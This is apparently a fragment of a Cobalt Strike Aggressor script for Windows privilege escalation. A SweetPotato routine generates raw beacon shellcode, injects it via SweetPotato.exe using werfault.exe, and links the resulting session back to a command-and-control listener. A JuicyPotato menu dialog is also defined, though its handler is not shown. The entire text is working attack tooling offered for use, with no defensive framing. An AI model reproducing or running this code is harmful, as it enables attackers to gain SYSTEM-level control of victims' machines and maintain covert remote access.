 sub SweetPotato {
local('$shellcode $arch $program $exe $parm');
btask($bid, "Task Beacon to run " . listener_describe($3['listener']) . " SweetPotato (ms16-075)");
if (-is64 $bid)
{
$arch = "x64";
} else {
$arch = "x86";
}
$program = "c:\\windows\\system32\\werfault.exe";
$exe = script_resource("/script/SweetPotato.exe");
$shellcode = base64_encode(artifact_payload($3['listener'], "raw", $arch));
$parm = "-l 6363 "."-p $program "."-s $shellcode";
bexecute_assembly!($bid, $exe, $parm);
beacon_link($bid, $null, $3['listener']);
}
item "juicypotato"{
$bid = $1['@'];
$Dialog = dialog("juicypotato",%(bid => $bid),&juicypotato);
dialog_description($Dialog, "juicypotato(ms16-075)");
drow_listener($Dialog, "listener", "Listener: ");
dbutton_action($Dialog, "运行");
dialog_show($Dialog);
}